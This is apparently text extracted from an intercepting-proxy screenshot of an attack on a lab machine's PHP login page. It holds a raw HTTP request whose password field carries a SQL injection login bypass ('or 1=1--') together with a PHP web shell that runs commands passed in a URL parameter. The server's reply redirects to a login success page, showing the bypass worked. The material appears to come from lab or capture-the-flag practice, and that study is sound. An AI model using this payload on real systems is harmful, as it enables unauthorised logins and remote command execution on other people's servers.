 Request
Pretty Raw \n Actions
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.100.134
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.100.134/index.php?
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
13 Cookie: PHPSESSID=17295401d1cc61e18a4dfe089d4f5d37
14 Connection: close
15
16 myusername=aa&mypassword='or+1=1--+<?php+passthru($_GET['cmd']);?>
&Submit=Login
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 01 Jul 2021 13:25:12 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=
7 Pragma: no-cache
8 location: login_success.php?username=aa
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html
12
13